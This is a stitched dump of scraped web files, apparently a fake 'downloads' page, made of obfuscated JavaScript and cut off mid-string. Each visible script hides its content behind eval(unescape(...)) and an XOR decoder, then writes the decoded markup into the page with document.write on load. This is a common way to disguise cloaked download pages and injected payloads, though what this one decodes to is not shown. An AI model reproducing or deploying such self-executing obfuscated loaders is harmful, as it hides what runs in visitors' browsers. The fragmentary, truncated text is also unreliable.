37%29%3d%39%23%27%34%31%63%34%32%2f%33%33%33%21%3e%23%26%37%36%2a%30%30%2f%36%2e%33%21%3b%26%22%32%35%32%2f%35%35%2c%2d%33%3e%21%26%27%30%2c%30%33%34%64%2d%2e%28%3a%3a%27%20%34%2c%33%29%30%2e%29%28%2c%3b%3e%21%3a%2f%34%2d%32%2a%2b%2c%2d%32%3b%21%3e%22%31%34%35%1b%1d%19%1a%63%29%26%23%3e%3a%2b%2e%37%2d%2e%2b%36%2a%2e%23%3d%3d%39%2d%29%32%2d%34%29%29%2a%37%23%25%39%3f%2d%29%36%2d%34%30%37%63%33%26%23%39%27%37%2e%2c%2b%2b%31%36%31%2a%38%3e%23%3f%31%35%2a%35%30%2f%28%2d%2c%21%26%3e%22%2a%37%35%2f%36%35%2c%30%2c%3d%68%22%27%2b%2c%30%28%34%2d%29%35%28%25%26%3a%23%34%37%28%30%29%34%2a%28%32%3b%3d%22%3b%37%2c%37%29%29%34%2a%28%31%27%27%15%14%19%1a%66%2c%32%2a%2c%2c%63%22%3e%23%38%2b%34%2a%2b%2a%2a%33%28%2e%3b%3c%21%3d%2f%34%32%28%2a%2a%33%28%2e%3b%3c%21%27%30%2c%2e%35%34%64%2a%2a%35%23%39%27%3a%2d%33%28%35%31%2a%2e%2d%37%23%25%3b%3d%2d%29%37%2d%2d%37%33%2a%2d%3c%23%25%3a%30%62%31%28%2b%2b%1a%1e%1e%15%68%3a%3a%2f%35%31%37%2a%29%2c%2e%31%38%21%26%24%2b%2c%33%34%34%2e%36%31%28%3e%39%38%20%2a%2a%2c%2d%30%29%37%29%2d%25%27%23%38%32%33%43%37%34%30%2c%37%35%3d%21%27%24%31%2c%30%29%32%2d%36%30%32%23%3a%27%3a%2d%29%36%2b%2b%29%34%2a%32%39%26%23%3b%34%33%2a%28%33%29%2c%30%2c%3a%7f%17%32%3d%2b%6e%58%71%61%3c%09%04%31%24%6c%32%0e%00%3a%2a%64%3f%3e%67%38%31%6c%33%30%69%59%72%63%1d%65%3d%1c%49%38%3a%38%22%29%33%2a%36%33%34%2c%2c%35%27%68%22%3a%2f%34%2d%37%2a%37%2c%33%36%3c%22%26%3d%2f%2a%35%30%2a%37%2c%33%36%3c%22%27%39%2f%33%2d%29%29%29%6e%29%31%3b%23%27%39%36%2e%31%35%2b%2b%2a%2d%50%26%3c%25%22%36%35%36%66%2d%2e%31%28%32%27%3b%22%3d%2f%34%32%28%2a%2a%33%28%2e%3b%3c%22%27%30%2c%2e%35%34%2e%29%37%28%25%3b%3c%14%19%1a%1e%66%2a%32%2c%32%2c%3b%21%25%23%2a%33%28%2b%33%30%2e%37%28%3b%39%26%23%2a%33%28%2b%33%30%2e%2d%37%23%25%3b%3d%77%28%32%33%2b%32%37%32%6a%22%3a%3b%22%2b%2a%2d%2c%32%37%2c%2c%2e%26%68%22%3a%2f%33%36%2c%33%2f%35%32%36%22%26%3c%22%36%32%32%2c%33%2f%37%30%29%27%39%23%27%34%28%2a%2b%2b%35%29%35%1e%15%15%15%69%2e%34%28%36%35%31%2e%30%28%3b%26%39%23%37%2c%33%33%35%2d%29%37%28%25%3e%3e%20%29%2e%2c%36%2b%30%29%33%6a%3d%3a%23%39%34%37%2a%33%32%2f%37%33%33%68%3b%23%3a%36%34%2a%35%2b%37%33%33%2a%26%3c%23%38%37%37%2a%35%2b%37%32%37%2a%27%39%23%27%34%34%2a%2b%2b%29%37%63%2e%23%25%26%23%29%2c%2e%28%29%29%2c%2e%2c%22%25%23%24%2b%2e%2e%2d%2d%34%29%29%2e%23%25%38%14%19%1a%1e%6f%35%36%2c%33%33%38%22%3d%3b%2f%37%33%36%40%34%34%2e%28%25%38%3d%20%34%32%2e%2d%33%35%36%2a%33%3a%3e%23%3c%36%2e%33%35%36%2f%32%32%2a%38%3a%38%22%29%33%2a%36%33%34%2c%2c%35%27%7f%17%32%3d%2b%6e%58%71%61%3c%09%04%31%24%6c%32%0e%00%3a%2a%64%3f%3e%2f%73%7b%6c%33%30%62%6d%67%3d%39%28%77%6e%5d%63%33%4a%7c%75%68%5d%76%0a%03%1a%1e%1e%15%15%15%14%19%3e%2f%58%3b%0e%00%1e%1e%15%15%15%14%3d%2b%62%60%73%3f%0d%04%1e%15%15%15%30%28%77%61%66%71%62%6b%68%38%02%0f%15%14%19%1a%1e%1b%39%28%59%38%09%0f%15%15%14%19%3e%2f%76%62%64%76%65%6f%63%33%02%0e%19%1a%3a%2a%5f%68%66%75%38%02%0f%31%25%61%76%69%6f%3b8440727%33%36%30%34%37%33%33' + unescape('%27%29%29%3b'));
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: Blessed-Hangout-Downloads.html>
<html>
<head>
</head>
<body>

<script type="text/javascript">
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6d%38%33%64%63%32%37%65%64%66%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%32%30%34%31%36%31%38%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%33%33%33%32%39%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%33%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6d%38%33%64%63%32%37%65%64%66%28%27') + '%3a%18%49%4d%49%51%52%4a%41%1e%66%73%63%6a%3d%02%06%30%65%75%6d%6a%1e%73%73%7f%6a%64%32%1e%6a%6c%6f%76%29%73%65%75%6b%34%1b%26%32%64%75%3c%18%38%09%04%1f%14%3a%63%6a%5f%68%3b%0e%00%1e%1e%1e%1f%30%69%64%79%5f%14%6b%5a%6d%61%39%1c%71%6f%61%72%65%6d%66%71%1b%1a%63%6f%68%73%6b%68%77%32%1e%7d%66%65%76%66%39%62%60%7a%65%66%6a%2b%7d%66%65%76%66%2a%1e%64%62%65%77%6e%5f%60%2a%74%67%5d%6a%61%38%27%28%2b%17%3a%03%07%19%1a%1e%1e%3a%68%6b%72%58%15%61%6c%5e%6b%77%61%72%39%1d%7b%72%65%22%34%16%3b%0e%00%1e%1e%1e%1f%30%69%64%79%5f%14%6b%5a%6d%61%39%1c%6a%6b%75%72%64%6e%68%70%1b%1a%63%6f%68%73%6b%68%77%32%1e%16%3b%0e%00%1e%1e%1e%1f%30%69%64%79%5f%14%6b%5a%6d%61%39%1c%63%6b%73%66%67%67%64%71%62%6b%68%1c%1e%62%65%68%77%6a%6a%78%3a%1b%18%38%09%04%1f%14%1e%1b%31%6b%6b%71%5a%1a%68%5d%69%60%33%1c%6b%56%65%6b%5c%75%71%6e%61%1c%1f%69%6f%6d%79%63%62%71%3e%18%68%6e%29%73%6b%69%6b%61%5f%78%62%2e%62%61%5d%62%60%66%29%65%64%6d%78%62%6b%2d%60%6c%6f%68%23%6e%6f%7a%65%6f%6b%1b%3c%09%04%1e%1f%14%1e%3f%79%67%78%69%66%3c%3c%6a%61%72%79%61%67%15%44%57%6b%60%6b%71%72%1e%43%65%77%6d%61%6d%57%61%74%3e%2f%72%65%73%60%61%3d%02%06%14%1d%19%1a%3a%6a%65%69%61%1e%69%6a%68%33%1f%74%76%75%6a%61%72%6c%61%64%79%1e%14%65%6b%65%60%39%1c%69%6f%63%64%65%5f%6d%62%2f%67%73%73%1c%1f%63%61%67%6e%5f%33%1f%74%67%6c%61%61%69%16%38%0c%0f%38%60%66%6f%6f%1e%6c%61%6b%33%1c%76%79%77%60%62%74%62%61%61%72%1d%14%66%69%6a%62%33%1f%3b%6e%61%73%73%60%68%29%43%56%6a%6d%6c%76%76%29%42%6f%76%62%6a%6a%56%60%79%2b%64%77%73%1c%1e%68%6b%62%60%56%3b%16%70%64%68%61%61%68%1d%32%09%01%15%1c%14%1d%3d%77%63%6c%65%6f%78%1e%66%61%5f%79%70%3e%18%71%29%73%62%66%65%6b%79%1e%14%71%72%6a%61%39%1c%73%6b%76%77%24%66%57%73%5a%77%63%6c%65%6f%78%1c%1b%78%6e%69%3a%1b%60%6d%71%61%6d%7f%28%61%78%1e%14%61%66%64%61%6c%39%1d%16%38%3f%24%71%69%6f%62%6a%72%38%09%05%14%1e%1b%15%38%79%60%6b%61%6e%72%1e%62%60%5d%76%78%3b%16%72%2e%77%63%6c%65%6f%78%1c%1b%79%77%64%62%3e%18%72%61%76%73%25%64%58%7b%5f%79%60%6b%61%6e%72%1c%1f%79%6c%66%32%1e%62%66%64%65%6e%5d%67%60%22%64%76%17%1c%68%62%67%65%6c%39%1c%1d%32%3a%2a%78%61%66%66%69%76%38%09%04%1f%14%1e%1b%31%6b%6b%71%5a%1a%68%5d%69%60%33%1c%62%6a%6a%6b%6f%5a%76%6f%6c%1c%1f%69%6f%6d%79%63%62%71%3e%18%48%65%63%60%64%5d%62%6a%1c%39%2b%2a%2a%28%2c%2a%1f%62%65%66%6a%6c%57%64%66%2c%63%6f%69%1d%32%09%01%15%1c%14%1d%3d%6e%65%68%6b%1f%6f%62%3c%17%73%23%71%61%65%69%61%29%66%65%6f%62%61%63%23%63%68%6c%72%1c%1e%6d%6b%6a%3c%17%71%78%76%6d%65%73%66%61%60%78%1c%1b%6d%6e%6b%63%3e%18%66%72%72%6f%79%34%2a%24%62%65%6b%75%77%28%67%6f%6e%6d%6a%64%56%6c%6f%70%2f%67%6f%69%2f%62%79%73%3a%6b%5f%63%66%6d%71%39%4f%6e%60%62%2b%56%56%6a%79%37%34%2a%2e%2a%33%2f%24%65%2f%39%2c%24%29%35%2a%2e%65%2a%31%24%2e%2f%3b%2c%24%66%2d%33%2e%2e%2a%36%24%2e%60%21%34%24%2d%2d%32%2e%2e%65%7b%36%5d%69%61%6d%7d%37%2a%2a%2e%2a%2d%2f%24%65%2f%27%2c%24%29%2b%2a%2e%65%2a%32%24%2e%2f%38%2c%24%66%2d%36%2e%2e%2a%33%24%2e%60%21%33%24%2d%2d%35%2e%2e%65%2b%3a%2e%2b%21%32%24%2d%62%2e%37%2e%2e%2b%3d%2e%2b%6e%28%3c%2d%29%2e%36%2e%2e%64%20%35%2b%25%28%3f%2d%29%61%1c%38%09%05%14%1e%1b%15%0b%0e%1d%19%1a%1e%09%04%1f%14%1e%1b%31%71%69%6f%62%6a%72%1e%72%74%64%61%3c%17%5f%64%6d%6d%61%63%5d%72%64%65%68%2a%61%60%21%67%74%6b%68%1c%38%7a%03%04%00%0e%1e%34%60%68%6c%72%61%76%73%16%34%1b%17%64%78%71%69%30%2f%2f%73%62%6c%61%6c%56%2a%65%6f%60%18%2a%09%04%04%0f%1c%3b%79%77%64%62%1b%30%1e%1c%4f%6d%6d%5d%6d%6e%76%57%71%62%6b%68%1c%2a%08%0e%05%00%17%6a%57%6a%66%18%34%1e%1c%1d%20%09%01%0e%07%16%72%6b%6e%1c%34%1e%1d%6f%68%67%6a%74%22%65%75%6d%6a%1c%09%05%73%3a%2a%78%61%66%66%69%76%38%09%04%1f%14%1e%1b%31%6b%6b%71%5a%1a%6e%6c%6f%6f%6b%6c%77%7e%3b%16%6c%60%30%72%65%72%6b%6b%1c%1b%68%6d%62%71%66%6c%72%39%1c%3d%60%61%76%78%63%68%1d%41%59%68%67%6f%70%78%1e%47%64%75%62%69%68%59%62%73%1c%39%03%04%1b%15%1c%14%39%6e%65%72%5d%1e%6f%66%6f%6b%6a%6e%78%76%3e%18%6f%67%34%73%7f%6e%64%17%1c%69%6c%6f%76%61%68%72%38%16%77%64%57%71%6f%71%66%18%38%09%04%1f%14%1e%1b%31%6b%6b%71%5a%1a%68%5d%69%60%33%1c%77%6d%63%63%62%2e%67%6f%6a%6f%6d%16%1e%66%64%6a%78%62%6f%76%39%1c%23%2d%3f%5c%32%69%60%16%3b%0e%00%1e%1e%1e%1f%30%6a%60%63%69%14%6f%66%6e%39%1c%63%5c%62%6f%6d%6e%61%57%69%1b%1a%66%6c%61%61%33%1c%60%63%60%6b%75%2f%62%72%69%6a%1d%32%09%01%15%1c%14%1d%3d%6d%61%72%5d%1f%64%6c%6a%65%63%66%71%72%3d%1c%6f%67%35%7b%6c%6f%17%1c%69%6c%6f%76%61%68%72%38%16%65%6d%69%63%7c%2b%61%76%69%6a%1c%39%03%04%1b%15%38%25%65%66%59%62%38%09%05%14%1e%3f%57%6d%68%76%19%67%6a%5d%73%72%33%1c%74%22%5e%65%61%72%1a%71%29%6f%71%6b%6c%6f%56%6c%14%72%2e%6b%70%61%6c%6b%57%6e%2c%68%6d%62%71%6b%59%73%72%1e%70%23%6f%75%6a%6e%60%5e%69%2d%72%6c%5d%69%79%6e%58%67%63%62%71%1b%3c%3a%66%61%5c%68%61%69%15%61%60%5e%74%77%39%1c%71%28%57%6a%60%6c%6a%23%69%66%64%72%1e%71%28%69%6a%64%56%6e%6a%66%71%1a%71%29%66%60%57%62%64%67%1c%7b%2a%61%65%5d%62%61%6d%16%1e%60%69%3b%16%70%66%67%29%2c%32%37%3b%1c%3d%31%60%6f%73%19%67%6a%5d%73%72%33%1c%74%22%61%60%62%5a%68%60%65%76%1f%7b%29%76%6d%63%6b%71%19%75%29%73%66%60%6b%72%2c%26%1e%32%39%28%66%65%70%38%3b%25%66%64%56%60%6b%6f%3f%0d%04%1e%1e%1f%14%3a%76%6a%61%78%66%68%6c%1e%63%6a%5c%79%73%3c%17%73%23%60%6d%65%5d%6c%60%64%7c%1e%74%22%6c%57%69%66%76%72%61%29%32%23%62%58%67%69%23%30%19%75%29%73%61%62%78%65%6a%63%2b%27%1f%19%61%62%39%1c%72%6b%63%2c%68%30%3c%2e%1b%3c%09%04%1e%1f%14%1e%1b%15%38%68%66%77%1a%63%6a%5d%72%79%39%19%7a%2b%69%69%66%59%6c%60%65%77%14%71%2c%78%64%6b%62%75%1a%71%29%73%67%6b%61%77%22%2f%16%3b%0e%00%1e%1e%1e%1f%14%1e%1b%15%38%68%66%77%1a%63%6a%5d%72%79%39%19%7a%2b%57%5f%74%6b%6a%71%72%60%23%66%66%6a%6a%78%62%6b%1a%71%29%5c%6e%66%62%64%67%2b%39%1d%76%2d%5c%6f%6c%63%6b%6c%2c%6c%6e%6b%76%2e%66%5d%6c%6b%28%27%1e%74%22%68%6f%6b%66%1a%71%29%6a%64%62%61%2c%6d%6d%66%66%73%6b%68%72%5d%6b%14%71%2c%61%67%62%62%2e%29%1c%38%3a%2e%68%65%75%33%0b%0e%1d%19%1a%1e%1e%1e%1f%14%3a%67%6e%72%14%60%6d%59%73%73%39%1d%7b%29%58%57%71%65%69%76%76%61%29%66%62%6b%68%77%6a%6e%14%72%2e%58%6f%6c%62%60%66%29%36%15%73%23%5f%68%68%62%61%6c%28%6d%6c%64%7e%2b%68%5e%6b%6f%29%2d%1e%70%23%6a%60%63%63%14%72%2e%6e%65%68%61%28%6c%6f%69%6e%76%65%6b%75%59%6a%1e%71%28%60%65%6d%6a%2b%26%1f%3f%3e%2f%62%65%71%32%09%01%15%1c%14%1d%19%1a%1e%1e%3a%63%6f%70%1b%68%68%57%70%74%3d%1c%71%29%5c%56%73%6a%61%73%78%62%2e%62%63%61%68%73%6b%6c%1b%7a%2b%56%6c%6b%66%61%6c%29%32%14%71%2c%57%6d%66%61%66%68%29%67%6c%60%7f%29%67%56%6e%61%2a%2a%1a%71%29%6a%64%62%61%1b%7a%2b%60%66%6f%65%29%66%6f%6d%6f%74%6a%63%70%57%69%19%75%29%6a%65%69%6b%29%36%17%3a%30%2c%65%61%70%38%09%05%14%1e%1b%15%1c%14%1d%19%3e%62%65%70%1f%69%6a%58%78%71%33%1f%76%2d%5d%5c%73%6e%60%71%77%6a%2b%6c%60%66%6c%72%61%6c%1f%7b%29%59%64%6e%68%62%6b%2d%33%1e%71%28%56%6f%69%69%63%66%2a%60%68%61%75%29%63%57%6c%6e%22%2f%14%72%2e%6e%65%68%61%1f%7b%29%6f%6e%6a%6b%2a%61%6b%6c%65%74%6e%62%72%58%61%1c%7b%2a%6d%61%68%61%29%33%16%38%3f%24%60%6f%73%3f%0d%04%1e%1e%1f%14%1e%1b%15%1c%30%61%62%74%1e%63%6a%5c%79%73%3c%17%73%23%5e%5b%77%6f%6a%71%73%6b%29%63%68%63%62%71%66%68%1e%71%29%5d%65%6c%67%6a%6e%23%30%19%75%29%5c%6f%6d%68%61%69%22%65%66%62%72%2d%62%5d%6c%6a%23%2d%1b%7a%2b%60%66%6f%65%1e%71%29%6b%6f%68%64%22%64%65%6f%62%70%6f%68%72%5c%60%1e%74%22%68%6f%6b%66%2d%31%1c%38%3b%25%62%60%7b%3a%03%07%19%1a%1e%1e%1e%1f%14%1e%3f%69%67%7a%1d%64%6e%5d%73%73%38%16%71%2c%56%5e%79%6c%6d%75%72%61%29%67%69%61%6d%79%63%66%1d%76%2d%5c%6f%6c%63%6b%6c%2c%38%1c%7b%2a%5b%6b%6c%62%61%6d%23%67%69%6a%77%23%61%5a%68%6b%29%2d%1f%7b%29%6f%6e%6a%6b%1d%76%2d%6a%65%68%60%23%66%6a%67%67%7e%6c%6f%76%5d%6a%1e%70%23%6a%60%63%63%23%33%1b%3c%3a%2f%62%64%7a%38%0c%0f%1c%14%1d%19%1a%1e%1e%1e%3b%68%65%75%15%61%60%5e%74%77%39%1c%71%28%57%5c%76%64%68%7b%71%66%2d%66%63%61%69%78%61%69%15%73%23%5f%68%68%62%61%6c%28%39%1e%74%22%5e%65%6f%65%65%6c%29%67%6d%6b%75%2c%69%5f%66%68%2e%29%1e%71%29%6b%6f%68%64%15%73%23%69%62%6c%61%29%66%6e%66%65%71%64%6a%78%5e%6d%1a%71%29%6a%64%62%61%2c%3c%1e%32%39%28%66%65%70%38%08%0e%1e%1b%15%1c%14%1d%19%1a%3a%66%31%1f%69%6a%58%78%71%33%1f%76%2d%72%61%76%73%14%71%2c%79%63%7c%71%2e%29%1c%38%40%6e%66%72%6d%6e%70%6b%39%28%62%31%38%09%05%14%1e%1b%15%1c%14%1d%19%3e%62%65%70%1f%69%6a%58%78%71%33%1f%76%2d%5c%6f%6c%63%6b%6c%2c%38%1c%7b%2a%5b%6b%6c%62%61%6d%23%67%69%6a%77%23%61%5a%68%6b%29%2d%1f%7b%29%6f%6e%6a%6b%1d%76%2d%6a%65%68%60%23%66%6a%67%67%7e%6c%6f%76%5d%6a%1e%70%23%6a%60%63%63%23%35%1b%3c%3a%2f%62%64%7a%38%0c%0f%1c%14%1d%19%1a%1e%1e%1e%3b%57%1e%63%67%63%6a%3a%1b%62%72%72%6e%72%3e%2f%2a%61%67%62%68%2e%76%6f%28%68%60%78%2f%28%39%34%26%33%2a%2b%52%65%69%60%4a%68%54%65%60%57%71%66%18%1e%63%6a%5c%79%73%3c%17%73%23%5f%68%68%62%61%6c%28%26%1e%74%22%5e%65%6f%65%65%6c%29%6e%5c%60%61%77%79%63%23%2e%2e%58%5d%73%61%1f%7b%29%59%79%6a%14%72%2e%58%72%68%29%6d%65%71%6d%69%1c%7b%2a%5b%75%72%72%6f%69%23%73%77%7e%68%6b%1d%76%2d%66%6f%70%60%66%29%6b%56%68%6b%71%75%65%29%2d%29%5d%57%73%64%15%73%23%6b%68%6c%61%1e%71%28%66%5d%67%6e%73%79%2a%37%1a%71%29%72%60%7c%72%2c%57%6d%68%76%2e%59%6a%72%29%62%65%6a%6a%67%1c%7b%2a%75%65%76%72%29%67%65%70%64%67%2b%7d%65%62%76%61%1e%71%28%56%72%6d%22%2f%16%1d%75%59%6c%67%61%73%33%1c%5a%57%68%57%6b%6c%18%38%52%65%68%6b%1e%45%43%38%25%5e%3f%0d%04%1e%1e%1f%14%1e%1b%15%1c%30%5e%19%62%6c%61%60%38%16%66%77%79%6c%79%37%28%2b%6a%65%68%6a%23%72%6a%23%6a%6b%71%28%29%32%36%2c%31%27%2f%44%7d%6d%78%66%64%66%6a%6a%1c%1f%69%6a%58%78%71%33%1f%76%2d%5c%6f%6c%63%6b%6c%2c%27%1c%7b%2a%5b%6b%6c%62%61%6d%23%6e%58%61%63%78%71%66%2d%2d%29%5c%5c%79%61%1b%7a%2b%56%71%6f%1a%71%29%5c%73%62%29%69%64%73%62%61%19%75%29%5c%71%73%78%6f%6d%22%71%78%76%6d%65%1e%71%29%67%65%70%64%67%2b%64%5e%6d%65%72%72%61%28%27%29%59%56%71%6b%1d%76%2d%68%6f%68%60%14%71%2c%67%5f%68%66%76%77%29%30%1e%70%23%72%64%7d%70%23%5f%68%66%75%29%5d%6b%78%29%66%64%68%65%6f%19%75%29%72%61%77%78%29%63%64%72%6b%6f%2e%73%66%65%72%60%14%71%2c%57%70%62%2a%2b%18%1e%72%5d%6d%6d%61%77%32%1e%55%5f%6d%59%68%6b%1c%39%4b%76%6a%79%67%69%1d%65%6e%6a%3a%2f%5c%32%09%01%15%1c%14%1d%19%1a%1e%1e%3a%5c%14%66%69%6a%62%33%1f%61%76%72%6e%73%35%25%2f%6b%56%71%78%62%5b%61%68%28%63%6e%63%2f%69%56%75%25%2d%6a%4a%56%40%40%4f%58%1c%1b%68%68%57%70%74%3d%1c%71%29%5d%65%6c%67%6a%6e%23%2f%19%75%29%5c%6f%6d%68%61%69%22%6c%57%69%66%76%72%61%29%2c%23%5c%58%78%63%14%72%2e%58%72%68%1e%70%23%5c%77%63%2b%66%6c%76%6c%62%1e%71%28%56%71%77%79%6d%62%2a%74%76%75%6a%61%1f%7b%29%63%64%72%6b%6f%2e%6a%5d%6a%61%73%78%61%2c%26%2b%56%5e%74%65%1e%71%29%69%65%68%64%15%73%23%6f%5a%66%65%71%73%28%3a%1e%74%22%70%6b%75%75%2d%5c%6f%62%74%23%5d%6f%79%2b%69%6c%6d%6b%6c%1e%71%28%78%61%73%79%2b%6c%6c%77%65%6c%29%77%67%6f%72%64%15%73%23%5f%75%6c%29%33%1c%1f%78%5d%69%6c%63%78%3a%1b%5b%5c%6a%5d%69%61%1c%3d%45%5f%62%61%68%68%5d%1e%40%49%30%2f%58%33%0b%0e%1d%19%1a%1e%1e%1e%1f%14%3a%58%15%64%66%62%67%3d%1c%66%72%73%64%73%31%24%2d%6a%66%6d%65%29%6a%65%69%61%28%6d%6a%70%25%2e%35%32%2c%30%2d%2e%7a%65%77%56%68%69%65%66%59%72%73%41%52%44%1c%1b%68%68%57%70%74%3d%1c%71%29%5d%65%6c%67%6a%6e%23%2f%19%75%29%5c%6f%6d%68%61%69%22%6c%57%69%66%76%72%61%29%2c%23%5c%58%78%63%14%72%2e%58%72%68%1e%70%23%5c%77%63%2b%66%6c%76%6c%62%1e%71%28%56%71%77%79%6d%62%2a%74%76%75%6a%61%1f%7b%29%63%64%72%6b%6f%2e%6a%5d%6a%61%73%78%61%2c%26%2b%56%5e%74%65%1e%71%29%69%65%68%64%15%73%23%6f%5a%66%65%71%73%28%3a%1e%74%22%70%6b%75%75%2d%5c%6f%62%74%23%5d%6f%79%2b%69%6c%6d%6b%6c%1e%71%28%78%61%73%79%2b%6c%6c%77%65%6c%29%77%67%6f%72%64%15%73%23%5f%75%6c%29%32%1c%1f%78%5d%69%6c%63%78%3a%1b%5b%5c%6a%5d%69%61%1c%3d%5b%67%78%5e%6d%67%66%61%5d%73%79%1e%67%61%68%30%2c%5a%3c%09%04%1e%1f%14%1e%1b%15%1c%14%39%5a%1a%66%6c%61%61%33%1c%63%79%70%64%70%33%2b%2f%6e%5d%72%78%61%59%6e%6a%22%60%68%6d%2f%6c%5d%76%25%2e%68%45%54%4a%43%49%56%1c%1e%63%6b%57%73%76%32%1e%7b%2a%5b%6b%6c%62%61%6d%23%2c%1b%7a%2b%56%6c%6b%66%61%6c%29%6f%57%6a%64%79%70%6b%2a%2a%2d%5c%5d%73%60%14%71%2c%57%70%62%1d%76%2d%5c%72%68%28%66%6f%74%63%60%14%72%2e%58%71%72%72%6e%62%29%76%79%77%60%62%19%75%29%66%6f%71%6b%6c%2c%65%5f%60%62%75%76%61%29%2d%28%56%5d%76%6a%1c%7b%2a%6f%6b%68%61%1e%70%23%6c%58%69%67%7b%70%2e%34%1e%71%29%73%6b%76%77%22%5e%65%61%72%2d%5d%6a%72%28%69%6f%6f%64%6e%14%72%2e%76%61%76%72%28%6c%6f%75%6a%6e%23%74%61%61%72%61%1e%70%23%5c%77%63%2b%3b%1f%19%76%5d%6c%67%60%78%39%19%54%5e%60%5e%6f%6f%1c%38%3c%6b%6b%73%76%6a%60%14%45%5a%6c%67%6f%71%73%30%2f%58%33%0b%0e%1d%19%1a%1e%1e%1e%1f%14%3a%63%3a%1c%69%69%5a%77%73%39%1c%70%23%72%64%7d%70%14%72%2e%76%61%76%72%28%26%1c%3d%36%6b%65%6b%60%1a%51%73%3a%2e%6c%31%3d%02%06%14%1d%19%1a%1e%1e%1e%1f%30%5d%1b%6d%6e%6b%63%3e%18%66%72%72%6f%79%34%2a%24%68%6f%6b%6c%2d%72%6f%28%69%6b%72%2a%26%30%3c%2f%37%29%2f%3d%69%6e%62%67%54%78%52%39%2f%1b%1a%63%6a%5d%72%79%39%19%7a%2b%56%6c%6b%66%61%6c%29%2d%14%71%2c%57%6d%66%61%66%68%29%6e%5d%6b%6b%72%77%6a%2b%27%2a%5b%59%73%61%1e%70%23%5c%77%63%1c%7b%2a%5b%76%68%29%6c%6e%7b%68%67%15%73%23%5f%76%76%72%6f%68%28%79%72%70%61%63%14%72%2e%62%6f%70%61%6d%23%6e%58%61%63%78%71%66%2d%2d%29%5c%5c%79%61%1b%7a%2b%62%6c%6f%65%1e%71%29%6d%57%62%60%7a%71%23%33%19%75%29%72%61%77%78%29%59%64%60%7f%2a%5a%6e%72%29%63%6e%60%6f%69%15%73%23%71%66%72%72%29%66%6e%7a%61%69%22%75%6c%66%75%65%1e%71%29%5d%78%68%2c%3b%